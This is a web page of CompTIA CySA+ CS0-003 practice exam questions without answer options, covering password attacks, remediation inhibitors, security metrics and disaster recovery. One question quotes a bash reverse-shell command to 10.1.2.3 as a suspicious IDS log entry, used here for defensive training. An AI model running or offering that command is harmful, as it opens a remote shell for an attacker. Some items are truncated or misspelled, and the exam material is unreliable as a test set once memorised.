
CS0-003 Practice Questions
CompTIA CyberSecurity Analyst CySA+ Certification Exam
Last Update 3 days ago
Total Questions : 486
Dive into our fully updated and stable CS0-003 practice test platform, featuring all the latest CompTIA CySA+ exam questions added this week. Our preparation tool is more than just a CompTIA study aid; it's a strategic advantage.
Our free CompTIA CySA+ practice questions crafted to reflect the domains and difficulty of the actual exam. The detailed rationales explain the 'why' behind each answer, reinforcing key concepts about CS0-003. Use this test to pinpoint which areas you need to focus your study on.
A security administrator has found indications of dictionary attacks against the company ' s external-facing portal. Which of the following should be implemented to best mitigate the password attacks?
A security analyst identified the following suspicious entry on the host-based IDS logs:
bash -i > & /dev/tcp/10.1.2.3/8080 0 > & 1
Which of the following shell scripts should the analyst use to most accurately confirm if the activity is ongoing?
An analyst is reviewing a vulnerability report and must make recommendations to the executive team. The analyst finds that most systems can be upgraded with a reboot resulting in a single downtime window. However, two of the critical systems cannot be upgraded due to a vendor appliance that the company does not have access to. Which of the following inhibitors to remediation do these systems and associated vulnerabilities best represent?
Which of the following tools provides logs that show user access to prohibited cloud storage, identifying whether a file was downloaded to a personal device?
Which of the following would likely be used to update a dashboard that integrates…..
A security analyst is trying to validate the results of a web application scan with Burp Suite. The security analyst performs the following:

Which of the following vulnerabilitles Is the securlty analyst trylng to valldate?
A cybersecurity team lead is developing metrics to present in the weekly executive briefs. Executives are interested in knowing how long it takes to stop the spread of malware that enters the network.
Which of the following metrics should the team lead include in the briefs?
There are several reports of sensitive information being disclosed via file sharing services. The company would like to improve its security posture against this threat. Which of the following security controls would best support the company in this scenario?
A sales application was remediated to address a critical vulnerability. The process took five business hours and was ultimately successful. However, the change advisory board informed the company’s leadership team that the process resulted in a considerable financial loss. Which of the following best explains the reason for the financial loss?
An organization wants to establish a disaster recovery plan for critical applications that are hosted on premises. Which of the following is the first step to prepare for supporting this new requirement?



